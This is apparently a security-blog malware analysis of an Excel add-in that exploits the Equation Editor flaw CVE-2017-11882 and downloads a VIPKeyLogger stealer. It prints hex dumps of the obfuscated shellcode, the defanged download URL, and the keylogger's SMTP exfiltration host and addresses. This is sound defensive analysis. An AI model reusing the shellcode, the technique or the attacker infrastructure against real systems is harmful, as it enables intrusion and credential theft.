CVE-2017-11882 Will Never Die
One of the key messages broadcasted by security professionals is: "Patch, patch and patch again!". But they are nasty vulnerabilities that remain exploited by attackers even if they are pretty old. CVE-2017-11882 is one of them: this remote code execution affects Microsoft Office and, more precisely, the good old "Equation Editor". This tool was even killed by Microsoft due to numerous security issues[1]. But it still remains used by attackers to spread modern malware.
I spotted an interesting file called “urchase_order__p.o_t4787074__kronospan_aps.xlam” (no typo, the leading “P” was missing). The file (SHA256:4fe60a82350a24cc0bfeb1a9df86a751cec9b7307035f90b0a08959a16a1fc7c) has a normal VT score (38/68)[2]. These days, it’s less common to see malicious Microsoft Office documents due to the latest rules implemented by Microsoft to make macros activation tricky[3].
Indeed, the file does not contain any VBA macro but an interesting payload:
remnux@remnux:~/malwarezoo/20250812$ oledump.py urchase_order__p.o_t4787074__kronospan_aps.xlam A: xl/embeddings/wB.WOQMg A1: 3011188 ‘EqUaTIon nATIvE’ A2: 0 ‘umLKsQ5’
Let’s try to find where’s the malicious code!
remnux@remnux:~/malwarezoo/20250812$ zipdump.py urchase_order__p.o_t4787074__kronospan_aps.xlam
Index Filename Encrypted Timestamp
1 [Content_Types].xml 0 2025-08-11 01:43:16
2 _rels/.rels 0 2025-08-11 01:43:16
3 xl/_rels/workbook.xml.rels 0 2025-08-11 01:43:16
4 xl/workbook.xml 0 2025-08-11 01:43:16
5 xl/theme/theme1.xml 0 2025-08-11 01:43:16
6 xl/worksheets/_rels/sheet1.xml.rels 0 2025-08-11 01:43:16
7 xl/worksheets/sheet2.xml 0 2025-08-11 01:43:16
8 xl/worksheets/sheet3.xml 0 2025-08-11 01:43:16
9 xl/worksheets/sheet1.xml 0 2025-08-11 01:43:16
10 xl/sharedStrings.xml 0 2025-08-11 01:43:16
11 xl/styles.xml 0 2025-08-11 01:43:16
12 xl/printerSettings/printerSettings1.bin 0 2025-08-11 01:43:16
13 docProps/core.xml 0 2025-08-11 01:43:16
14 docProps/app.xml 0 2025-08-11 01:43:16
15 xl/drawings/vmlDrawing1.vml 0 2025-08-11 01:43:16
16 xl/embeddings/wB.WOQMg 0 2025-08-11 01:43:16
The file contains three sheets and, in the first one (xl/worksheets/shee1.xml), we find this:
<oleObject progId="g0naPE1NuRY" shapeId="1348" r:id="rId2" autoLoad="true"/></oleObjects>
In the relationships file, we see this:sha256su
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="../embeddings/wB.WOQMg"/></Relationships>
It corresponds to the stream 16. This one looks like the exploit with an obfuscated payload:
remnux@remnux:~/malwarezoo/20250812$ zipdump.py urchase_order__p.o_t4787074__kronospan_aps.xlam -s 16 -d \
oledump.py -s 1 -d | \
xxd | more
00000010: 83ab 023d 8dfa d578 c38b 2408 037e 01eb ...=...x..$..~..
00000020: 470a 0105 f89b e1ec 0000 0000 0000 0000 G...............
00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000040: 0050 0645 0000 0000 0000 0000 0000 0000 .P.E............
00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000060: 0029 c344 0000 0000 eb11 81c7 e201 0000 .).D............
00000070: eb10 e98d 0000 00e9 82eb 42e8 1e00 0000 ..........B.....
00000080: eb1c 8d9f c302 0000 eb10 eb33 e996 0000 ...........3....
00000090: 0051 59e9 9700 0000 5159 eb68 ebcc 5feb .QY.....QY.h.._.
000000a0: c99c 5157 8d8f 9150 0000 8dbf 1731 0000 ..QW...P.....1..
000000b0: 81ef f87a 0000 5f59 9deb c7eb adeb 78eb ...z.._Y......x.
000000c0: 76eb 0131 eb3e 3137 ebc2 9c57 5081 c793 v..1.>17...WP...
000000d0: 0c00 008d 8789 2500 0081 efba 0b00 0050 ......%........P
000000e0: 588d b8ca 3e00 0081 c7b1 5c00 002d 8a2f X...>.....\..-./
000000f0: 0000 585f 9deb 30eb 1ceb 09eb 2aeb c7e9 ..X_..0.....*...
00000100: 75ff ffff 6bf6 0090 69f6 b313 3a7c eb03 u...k...i...:|..
00000110: 4c43 25eb 04eb a6eb eb81 c689 ad83 5eeb LC%...........^.
00000120: a5eb 0269 66eb 0b83 c704 e95b ffff ffeb ...if......[....
00000130: c690 e955 ffff ff39 df72 cde9 2201 0000 ...U...9.r.."...
00000140: 167b 3651 a462 b222 29da dca4 bcba 09a1 .{6Q.b.").......
00000150: fe8d b0b3 51ce ae8a 1a30 852a 06d6 9628 ....Q....0.*...(
00000160: 3f9a 6bf2 bb4b f104 6de9 b735 93e8 32e9 ?.k..K..m..5..2.
00000170: e973 fa5d f0a7 09e0 31d4 0414 74c1 6c34 .s.]....1...t.l4
00000180: 09e7 ea45 01b3 896d 74c4 fc1a ba33 d556 ...E...mt....3.V
00000190: b2c6 cbfd 003d fefb 4787 2c96 740a fba4 .....=..G.,.t...
000001a0: f4e1 30d0 fa17 fbd9 baed 28d5 b219 6f68 ..0.......(...oh
000001b0: de07 a811 ff10 0c5b dfc6 7e2b 8430 c2f7 .......[..~+.0..
000001c0: 8007 c10e 22f7 c4cc c4e3 bfe4 fc1f 85a1 ...."...........
000001d0: ebb3 0c19 729e b47f 7712 7a55 27b3 44b1 ....r...w.zU'.D.
000001e0: 2cda 1981 fdd5 68c4 0c26 3ec9 16bf 917d ,.....h..&>....}
000001f0: 574e 7997 d46c 73e9 91eb 9e95 da13 ff50 WNy..ls........P
00000200: 7bdb bdab 0830 653f 1735 2703 827e 197e {....0e?.5'..~.~
[...Content Skipped...]
00004e10: 0d0d 0d0d 0d0d 0d0d 0d0d 0d0d 0d0d 0d0d ................
00004e20: 0d0d 0d0d 0d0d 0d0d 0d0d 0d0d 0d0d 0d4d ...............M
00004e30: 5137 6a5a 3172 3867 766a 4562 6974 4549 Q7jZ1r8gvjEbitEI
00004e40: 7145 5056 4d59 3667 4144 3347 4f78 7231 qEPVMY6gAD3GOxr1
00004e50: 797a 6a6f 6247 5959 7338 3951 6337 6a46 yzjobGYYs89Qc7jF
00004e60: 6231 6c49 4e44 7339 5347 4330 6569 747a b1lINDs9SGC0eitz
00004e70: 6e45 6f30 5871 6662 5a62 4142 784b 5954 nEo0XqfbZbABxKYT
00004e80: 6f6c 5447 4174 7146 3751 444e 466d 4743 olTGAtqF7QDNFmGC
00004e90: 4231 5861 6248 566a 4747 6f48 5541 6b74 B1XabHVjGGoHUAkt
00004ea0: 6964 356e 5345 3373 5273 646f 766e 3058 id5nSE3sRsdovn0X
00004eb0: 5156 5177 6143 3670 4849 6339 3048 4a4e QVQwaC6pHIc90HJN
00004ec0: 636d 374a 3474 5877 686d 7968 5552 4175 cm7J4tXwhmyhURAu
00004ed0: 6f71 7a54 4748 5570 7171 3841 494c 4973 oqzTGHUpqq8AILIs
00004ee0: 6e4d 3644 6d59 4b4c 4147 6d53 684c 6b45 nM6DmYKLAGmShLkE
00004ef0: 6243 6d62 5141 6763 4934 726b 3930 6b46 bCmbQAgcI4rk90kF
00004f00: 5757 5a76 4c71 5230 3856 6154 4d42 6e50 WWZvLqR08VaTMBnP
00004f10: 3569 4a69 7257 6a37 7237 4d4a 4a76 6652 5iJirWj7r7MJJvfR
00004f20: 3551 336f 5a51 7670 7465 7542 4662 4c4c 5Q3oZQvpteuBFbLL
00004f30: 5859 3846 4b30 6645 7239 3946 626c 364c XY8FK0fEr99Fbl6L
00004f40: 6c46 354a 4479 6f68 6873 4878 3847 5177 lF5JDyohhsHx8GQw
00004f50: 4773 6c61 6347 5672 5a4b 6c79 6d41 3472 GslacGVrZKlymA4r
00004f60: 7036 4470 3537 3759 724a 4745 6e6f 3337 p6Dp577YrJGEno37
00004f70: 5770 6b38 5678 4874 466f 6974 646e 6475 Wpk8VxHtFoitdndu
00004f80: 6142 776c 7857 7447 6537 4c4f 3276 496b aBwlxWtGe7LO2vIk
00004f90: 615a 6249 6d6b 3248 436b 5a50 7849 6e4e aZbImk2HCkZPxInN
00004fa0: 4a64 6e57 6172 386d 4b54 3572 6346 386d JdnWar8mKT5rcF8m
00004fb0: 6c47 7256 4548 6e73 6849 7076 554c 6143 lGrVEHnshIpvULaC
00004fc0: 4762 4c57 6e6c 7579 4356 7a32 4b51 6536 GbLWnluyCVz2KQe6
00004fd0: 4b33 3438 6345 6264 3163 3272 345a 3346 K348cEbd1c2r4Z3F
00004fe0: 6b47 3539 4b74 466b 594f 634a 7738 7063 kG59KtFkYOcJw8pc
00004ff0: 5937 6a62 6b45 5451 5371 6962 5166 4552 Y7jbkETQSqibQfER
00005000: 316c 5a6f 7a76 3932 6447 5537 4631 6a45 1lZozv92dGU7F1jE
[...Content skipped...]
Let's verify that we are indeed facing the Equation Editor exploit. We can easily perform this task with another great Didier's tool, format-bytes.py:
remnux@remnux:~/malwarezoo/20250812$ zipdump.py urchase_order__p.o_t4787074__kronospan_aps.xlam -s 16 -d | oledump.py -s 1 -d | format-bytes.py -f name=eqn1
1: <class 'int'> 1c size of EQNOLEFILEHDR
2: <class 'int'> 15c26
3: <class 'int'> dc36
4: <class 'int'> 197e73f
5: <class 'int'> 6f506a2f
6: <class 'int'> 3d02ab83
7: <class 'int'> 78d5fa8d
8: <class 'int'> 8248bc3
9: <class 'int'> 3 Start MTEF header
10: <class 'int'> 7e
11: <class 'int'> 1
12: <class 'int'> eb
13: <class 'int'> 47
14: <class 'int'> a Full size record
15: <class 'int'> 1 Line record
16: <class 'int'> 5 Font record
17: <class 'int'> f8
18: <class 'int'> 9b
19: <class 'bytes'> 40 .......... b'e1ec0000000000000000' 0.833805 4caa3635d3c1ebf1bfc9e49745f5649c Shellcode/Command (fontname)
20: <class 'int'> 0
21: <class 'int'> 0
22: <class 'int'> 0
23: <class 'int'> 0
Remainder: 3011100
00000000: 00 00 00 00 00 00 00 00 00 29 C3 44 00 00 00 00 .........).D....
00000010: EB 11 81 C7 E2 01 00 00 EB 10 E9 8D 00 00 00 E9 ................
00000020: 82 EB 42 E8 1E 00 00 00 EB 1C 8D 9F C3 02 00 00 ..B.............
00000030: EB 10 EB 33 E9 96 00 00 00 51 59 E9 97 00 00 00 ...3.....QY.....
00000040: 51 59 EB 68 EB CC 5F EB C9 9C 51 57 8D 8F 91 50 QY.h.._...QW...P
00000050: 00 00 8D BF 17 31 00 00 81 EF F8 7A 00 00 5F 59 .....1.....z.._Y
00000060: 9D EB C7 EB AD EB 78 EB 76 EB 01 31 EB 3E 31 37 ......x.v..1.>17
00000070: EB C2 9C 57 50 81 C7 93 0C 00 00 8D 87 89 25 00 ...WP.........%.
00000080: 00 81 EF BA 0B 00 00 50 58 8D B8 CA 3E 00 00 81 .......PX...>...
00000090: C7 B1 5C 00 00 2D 8A 2F 00 00 58 5F 9D EB 30 EB ..\..-./..X_..0.
000000A0: 1C EB 09 EB 2A EB C7 E9 75 FF FF FF 6B F6 00 90 ....*...u...k...
000000B0: 69 F6 B3 13 3A 7C EB 03 4C 43 25 EB 04 EB A6 EB i...:|..LC%.....
000000C0: EB 81 C6 89 AD 83 5E EB A5 EB 02 69 66 EB 0B 83 ......^....if...
000000D0: C7 04 E9 5B FF FF FF EB C6 90 E9 55 FF FF FF 39 ...[.......U...9
000000E0: DF 72 CD E9 22 01 00 00 16 7B 36 51 A4 62 B2 22 .r.."....{6Q.b."
000000F0: 29 DA DC A4 BC BA 09 A1 FE 8D B0 B3 51 CE AE 8A )...........Q...
1I: s 0 u 0
2I: sl 0 ul 0 sb 0 ub 0
4I: sl 0 ul 0 sb 0 ub 0
4F: l 0.000000 b 0.000000
4N: b 0.0.0.0 l 0.0.0.0
4E: l 1970/01/01 00:00:00 b 1970/01/01 00:00:00
8I: sl 0 ul 0 sb 0 ub 0
8T: ul 1601/01/01 00:00:00.0000000 ub 1601/01/01 00:00:00.0000000
8F: l 0.000000 b 0.000000
16G: b 00000000-0000-0000-0029-C34400000000 m {00000000-0000-0000-0029-C34400000000}
Let's open this file in Excel. That's why I keep a very old (and vulnerable) Microsoft Office Suite in my CAPE sandbox:
And indeed:

The sample downloaded from hxxp://213[.]209[.]150[.]18/SoNZ984ijTf8DPr.exe is a VIPKeyLogger with the following config:
{
"rule": "VIPKeylogger",
"tags": [
"keylogger",
"stealer"
],
"family": "vipkeylogger",
"credentials": [
{
"host": "hosting2[.]ro[.]hostsailor[.]com",
"port": 587,
"email_to": "log@wxtp.store",
"password": "<redacted>",
"protocol": "smtp",
"username": "logs@wxtp.store"
}
]
}
The PE file (SHA256:19dac0de92478f91420db6588d40ec9a5115b4a8777cf7ba9dd4ae35059a706d) is a VT score of 49/72[4].
[1] https://support.microsoft.com/en-us/office/equation-editor-6eac7d71-3c74-437b-80d3-c7dea24fdf3f
[2] https://www.virustotal.com/gui/file/4fe60a82350a24cc0bfeb1a9df86a751cec9b7307035f90b0a08959a16a1fc7c
[3] https://learn.microsoft.com/en-us/microsoft-365-apps/security/internet-macros-blocked
[4] https://www.virustotal.com/gui/file/19dac0de92478f91420db6588d40ec9a5115b4a8777cf7ba9dd4ae35059a706d
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | Greenwich Mean Time | Oct 27th - Oct 31st 2025 |


Comments